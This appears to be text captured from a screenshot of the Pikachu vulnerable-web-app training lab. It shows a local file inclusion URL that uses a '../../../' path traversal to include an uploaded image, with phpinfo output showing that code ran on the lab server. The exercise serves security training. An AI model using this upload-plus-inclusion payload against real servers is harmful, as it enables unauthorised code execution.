 Get the pikachu
不安全 | 192.168.19.156/06/vul/fileinclude/fi_local.php?filename=../../../vul/unsafeupload/uploads/1.jpg&submit=提交
系统介绍
暴力破解
Cross-Site Scripting
CSRF
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled